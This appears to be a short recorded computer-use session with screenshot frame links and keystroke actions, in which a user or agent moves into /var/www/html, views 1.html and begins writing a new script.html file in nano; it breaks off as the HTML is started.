
Change into /var/www/html, list its files and view 1.html.
text(cd /var/)

text(www/html/)

key(Return)

text(cat 1.html)

Open a new file script.html in nano for editing.
text(nano)

text(script.html)

key(Return)

Write the doctype, html lang="en" tag and a head section titled Test.
key(ctrl+o)

key(BackSpace)

text(<)
